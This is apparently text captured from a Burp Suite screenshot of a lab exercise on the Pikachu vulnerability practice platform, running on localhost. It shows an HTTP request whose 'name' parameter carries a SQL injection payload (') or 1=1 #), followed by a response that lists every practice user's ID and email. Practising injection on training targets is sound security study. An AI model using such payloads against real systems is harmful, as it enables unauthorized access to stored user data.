 请求
美化 Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_x.php?name=sidiot%27%29+or+1%3D1+%23&submit=%E6%9F%A5%E8%AF%
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost/pikachu/vul/sqli/sqli_x.php?name=sidiot%22+or+1%3D1+%23&submit=%E6%9F%
%AF%A2
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=7beei1k6eaiueeiervv8gnnrl4
17 Connection: close
18
19
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli x 点一下提示~
what's your username?
查询
your uid:1
your email is: sidiot@pikachu.com
your uid:2
your email is: sidiot@hacker.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5